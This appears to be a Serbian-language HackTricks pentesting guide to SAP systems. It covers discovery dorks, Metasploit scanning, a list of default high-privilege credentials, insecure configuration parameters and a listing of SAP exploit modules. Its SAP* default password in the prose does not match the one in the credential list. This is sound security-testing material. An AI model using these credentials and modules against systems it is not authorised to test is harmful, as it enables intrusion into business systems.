{% hint style="success" %}
Učite i vežbajte AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
Učite i vežbajte GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
Podrška HackTricks
* Proverite [**planove pretplate**](https://github.com/sponsors/carlospolop)!
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili **pratite** nas na **Twitteru** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**
* **Podelite hakerske trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
{% endhint %}
{% embed url="https://websec.nl/" %}
# Uvod o SAP-u
SAP označava Sistemske Aplikacije i Proizvode u Obradi Podataka. SAP, po definiciji, je takođe naziv ERP \(Planiranje Resursa Preduzeća\) softvera kao i naziv kompanije.
SAP sistem se sastoji od niza potpuno integrisanih modula, koji pokrivaju gotovo svaki aspekt upravljanja poslovanjem.
Svaka SAP instanca \(ili SID\) se sastoji od tri sloja: baze podataka, aplikacije i prezentacije\), svaki pejzaž obično se sastoji od četiri instance: dev, test, QA i produkcija.
Svaki od slojeva može biti iskorišćen do određene mere, ali se najveći efekat može postići **napadom na bazu podataka**.
Svaka SAP instanca je podeljena na klijente. Svaki od njih ima korisnika SAP\*, ekvivalent aplikacije za “root”.
Pri inicijalnom kreiranju, ovaj korisnik SAP\* dobija podrazumevanu lozinku: “060719992” \(više podrazumevanih lozinki u nastavku\).
Iznenadili biste se kada biste znali koliko često se **ove lozinke ne menjaju u test ili dev okruženjima**!
Pokušajte da dobijete pristup shell-u bilo kog servera koristeći korisničko ime <SID>adm.
Bruteforcing može pomoći, međutim može postojati mehanizam za zaključavanje naloga.
# Otkriće
> Sledeći deo je uglavnom iz [https://github.com/shipcod3/mySapAdventures](https://github.com/shipcod3/mySapAdventures) od korisnika shipcod3!
* Proverite Opseg Aplikacije ili Kratak Program za testiranje. Zabeležite imena hostova ili sistemske instance za povezivanje sa SAP GUI.
* Koristite OSINT \(otvorena obaveštajna sredstva\), Shodan i Google Dorks da proverite datoteke, poddomene i sočne informacije ako je aplikacija dostupna na internetu ili javna:
```text
inurl:50000/irj/portal
inurl:IciEventService/IciEventConf
inurl:/wsnavigator/jsps/test.jsp
inurl:/irj/go/km/docs/
https://www.shodan.io/search?query=sap+portal
https://www.shodan.io/search?query=SAP+Netweaver
https://www.shodan.io/search?query=SAP+J2EE+Engine
```

* Ovako izgleda [http://SAP:50000/irj/portal](http://sap:50000/irj/portal)
* Koristite nmap za proveru otvorenih portova i poznatih usluga \(sap ruteri, webdnypro, web usluge, web serveri, itd.\)
* Istražite URL-ove ako postoji web server.
* Fuzzujte direktorijume \(možete koristiti Burp Intruder\) ako ima web servere na određenim portovima. Evo nekoliko dobrih lista reči koje je obezbedio SecLists Project za pronalaženje podrazumevanih SAP ICM putanja i drugih interesantnih direktorijuma ili datoteka:
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls\_SAP.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls-SAP.txt)
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt)
[https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt](https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt)
* Koristite SAP SERVICE DISCOVERY pomoćni Metasploit modul za enumeraciju SAP instanci/usluga/komponenti:
```text
msf > use auxiliary/scanner/sap/sap_service_discovery
msf auxiliary(sap_service_discovery) > show options
Module options (auxiliary/scanner/sap/sap_service_discovery):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
rhosts => 192.168.96.101
msf auxiliary(sap_service_discovery) > run
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
```
## Testing the Thick Client / SAP GUI
Here is the command to connect to SAP GUI
`sapgui `
* Proverite podrazumevane akreditive \(U Bugcrowd-ovoj Taksonomiji Ocene Ranljivosti, ovo se smatra P1 -> Server Security Misconfiguration \| Using Default Credentials \| Production Server\):
```text
# SAP* - High privileges - Hardcoded kernel user
SAP*:06071992:*
SAP*:PASS:*
# IDEADM - High Privileges - Only in IDES systems
IDEADM:admin:*
# DDIC - High privileges - User has SAP_ALL
DDIC:19920706:000,001
# EARLYWATCH - High privileges
EARLYWATCH:SUPPORT:066
# TMSADM - Medium privileges
TMSADM:PASSWORD:000
TMSADM:$1Pawd2&:000
# SAPCPIC - Medium privileges
SAPCPIC:ADMIN:000,001
# SOLMAN dialog default users and passwords.
# For more info check:
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
# https://launchpad.support.sap.com/#/notes/2293011
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
SOLMAN_ADMIN:init1234:*
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
SAPSUPPORT:init1234:*
# SOLMAN - High privileges - Only on SOLMAN systems
#SOLMAN:init1234:*
# Trial systems
# -------------
# AS ABAP 7.40 SP08 Developer Edition:
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
DDIC:DidNPLpw2014:001
SAP*:DidNPLpw2014:001
DEVELOPER:abCd1234:001
BWDEVELOPER:abCd1234:001
# AS ABAP 7.50 SP02 Developer Edition:
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
# AS ABAP 7.51 SP02 Developer Edition:
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
DDIC:Appl1ance:000,001
SAP*:Appl1ance:000,001
DEVELOPER:Appl1ance:001
BWDEVELOPER:Appl1ance:001
# AS ABAP 7.51 SP01 Developer Edition:
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
# AS ABAP 7.52 SP04 Developer Edition:
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
DDIC:Down1oad:000,001
SAP*:Down1oad:000,001
DEVELOPER:Down1oad:001
BWDEVELOPER:Down1oad:001
```
* Pokrenite Wireshark, a zatim se autentifikujte na klijenta \(SAP GUI\) koristeći kredencijale koje ste dobili, jer neki klijenti prenose kredencijale bez SSL-a. Postoje dva poznata dodatka za Wireshark koja mogu analizirati glavne zaglavlja koja koristi SAP DIAG protokol: SecureAuth Labs SAP dissection plug-in i SAP DIAG plugin by Positive Research Center.
* Proverite za eskalacije privilegija kao što su korišćenje nekih SAP Transaction Codes \(tcodes\) za korisnike sa niskim privilegijama:
* SU01 - Za kreiranje i održavanje korisnika
* SU01D - Za prikazivanje korisnika
* SU10 - Za masovno održavanje
* SU02 - Za ručno kreiranje profila
* SM19 - Bezbednosna revizija - konfiguracija
* SE84 - Informacioni sistem za SAP R/3 autorizacije
* Proverite da li možete izvršavati sistemske komande / pokretati skripte u klijentu.
* Proverite da li možete uraditi XSS na BAPI Explorer
# Testiranje web interfejsa
* Istražite URL-ove \(vidi fazu otkrivanja\).

* Fuzz-ujte URL-ove kao u fazi otkrivanja. Ovako izgleda [http://SAP:50000/index.html](http://sap:50000/index.html):

* Potražite uobičajene web ranjivosti \(Pogledajte OWASP Top 10\) jer postoje XSS, RCE, XXE, itd. ranjivosti na nekim mestima.
* Pogledajte metodologiju Jasona Haddixa [“The Bug Hunters Methodology”](https://github.com/jhaddix/tbhm) za testiranje web ranjivosti.
* Auth Bypass putem manipulacije verbom? Možda :\)
* Otvorite `http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#`, zatim pritisnite dugme “Choose” i u otvorenom prozoru pritisnite “Search”. Trebalo bi da možete da vidite listu SAP korisnika \(Referenca ranjivosti: [ERPSCAN-16-010](https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/)\)
* Da li su kredencijali poslati preko HTTP-a? Ako jeste, smatra se P3 prema Bugcrowd-ovoj [Vulnerability Rating Taxonomy](https://bugcrowd.com/vulnerability-rating-taxonomy): Slomljena autentifikacija i upravljanje sesijama \| Slaba funkcija prijavljivanja preko HTTP-a. Savet: Pogledajte i [http://SAP:50000/startPage](http://sap:50000/startPage) ili portale za prijavu :\)
* Pokušajte `/irj/go/km/navigation/` za moguću listu direktorijuma ili zaobiđanje autentifikacije
* [http://SAP/sap/public/info](http://sap/sap/public/info) sadrži neke sočne informacije:
```xml
0114102BIGIE3randomnumrandomnumBRQBRQrandomnumORACLE740324AIX-25200192.168.1.8749randomnum192.168.1.8
```
# Konfiguracioni Parametri
Ako imate tačne podatke za prijavu tokom pentest-a ili ste uspeli da se prijavite na SAP GUI koristeći osnovne akreditive, možete proveriti vrednosti parametara. Mnoge osnovne i prilagođene vrednosti konfiguracionih parametara se smatraju ranjivostima.
Možete proveriti vrednosti parametara kako ručno, tako i automatski, koristeći skripte (npr. [SAP Parameter Validator](https://github.com/damianStrojek/SAPPV)).
## Ručna Provera Parametara
Navigacijom do Transakcijskog Koda `RSPFPAR`, možete upititi različite parametre i potražiti njihove vrednosti.
Tabela ispod sadrži definisane parametre i uslove po kojima su razlikovani.
Na primer, ako je gw/reg_no_conn_info postavljen na manje od 255 (`<255`), onda bi to trebalo smatrati pretnjom. Slično, ako je icm/security_log jednak dva (`2`), to će takođe biti moguća pretnja.
| Parametar | Ograničenje | Opis |
|------------------------------------------------|-------------|------------------------------------------------|
| `auth/object_disabling_active` | `Y` | Ukazuje da li je onemogućavanje objekta aktivno. |
| `auth/rfc_authority_check` | `<2` | Postavlja nivo provere ovlašćenja za RFC-ove. |
| `auth/no_check_in_some_cases` | `Y` | Precizira da li se provere zaobilaze u nekim slučajevima. |
| `bdc/bdel_auth_check` | `FALSE` | Određuje da li se provere ovlašćenja sprovode u BDC-u. |
| `gw/reg_no_conn_info` | `<255` | Ograničava broj karaktera za informacije o registracionom broju veze. |
| `icm/security_log` | `2` | Definiše nivo sigurnosnog loga za ICM (Internet Communication Manager). |
| `icm/server_port_0` | `Display` | Precizira port servera za ICM (port 0). |
| `icm/server_port_1` | `Display` | Precizira port servera za ICM (port 1). |
| `icm/server_port_2` | `Display` | Precizira port servera za ICM (port 2). |
| `login/password_compliance_to_current_policy` | `0` | Sprovodi usklađenost lozinki sa trenutnom politikom. |
| `login/no_automatic_user_sapstar` | `0` | Onemogućava automatsku dodelu korisnika SAPSTAR. |
| `login/min_password_specials` | `0` | Minimalan broj specijalnih karaktera zahtevan u lozinkama. |
| `login/min_password_lng` | `<8` | Minimalna dužina zahtevana za lozinke. |
| `login/min_password_lowercase` | `0` | Minimalan broj malih slova zahtevan u lozinkama. |
| `login/min_password_uppercase` | `0` | Minimalan broj velikih slova zahtevan u lozinkama. |
| `login/min_password_digits` | `0` | Minimalan broj cifara zahtevan u lozinkama. |
| `login/min_password_letters` | `1` | Minimalan broj slova zahtevan u lozinkama. |
| `login/fails_to_user_lock` | `<5` | Broj neuspelih pokušaja prijave pre zaključavanja korisničkog naloga. |
| `login/password_expiration_time` | `>90` | Vreme isteka lozinke u danima. |
| `login/password_max_idle_initial` | `<14` | Maksimalno vreme neaktivnosti u minutima pre nego što se zahteva ponovna prijava lozinke (početno). |
| `login/password_max_idle_productive` | `<180` | Maksimalno vreme neaktivnosti u minutima pre nego što se zahteva ponovna prijava lozinke (produktivno). |
| `login/password_downwards_compatibility` | `0` | Precizira da li je omogućena unazadna kompatibilnost za lozinke. |
| `rfc/reject_expired_passwd` | `0` | Određuje da li se odbacuju istekle lozinke za RFC (Remote Function Calls). |
| `rsau/enable` | `0` | Omogućava ili onemogućava RS AU (Authorization) provere. |
| `rdisp/gui_auto_logout` | `<5` | Precizira vreme u minutima pre automatskog odjavljivanja GUI sesija. |
| `service/protectedwebmethods` | `SDEFAULT` | Precizira podrazumevane postavke za zaštićene web metode. |
| `snc/enable` | `0` | Omogućava ili onemogućava Secure Network Communication (SNC). |
| `ucon/rfc/active` | `0` | Aktivira ili deaktivira UCON (Unified Connectivity) RFC-ove. |
## Skripta za Proveru Parametara
Zbog broja parametara, takođe je moguće eksportovati sve njih u .XML datoteku i koristiti skriptu [SAPPV (SAP Parameter Validator)](https://github.com/damianStrojek/SAPPV), koja će proveriti sve gore pomenute parametre i ispisati njihove vrednosti sa odgovarajućim razlikovanjem.
```
./SAPPV.sh EXPORT.XML
Parameter: auth/no_check_in_some_cases
User-Defined Value: No data
System Default Value: Y
Comment: Activation of the Profile Generator
Vulnerability: "SAP Parameter Misconfiguration: auth/no_check_in_some_cases"
Parameter: auth/object_disabling_active
User-Defined Value: N
System Default Value: N
Comment: Value 'N' prohibits disabling of authorization objects
Vulnerability: "SAP Parameter Misconfiguration: auth/object_disabling_active"
Parameter: auth/rfc_authority_check
User-Defined Value: 6
System Default Value: 6
Comment: Execution option for the RFC authority check
Vulnerability: "SAP Parameter Misconfiguration: auth/rfc_authority_check"
Parameter: bdc/bdel_auth_check
User-Defined Value: No data
System Default Value: FALSE
Comment: batch-input: check authorisation for activity DELE when delete TA
Vulnerability: "SAP Parameter Misconfiguration: bdc/bdel_auth_check"
[...]
```
# Napad!
* Proverite da li radi na starim serverima ili tehnologijama kao što je Windows 2000.
* Planirajte moguće eksploate / napade, postoji mnogo Metasploit modula za SAP otkrivanje \(auxiliary modules\) i eksploate:
```text
msf > search sap
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
```
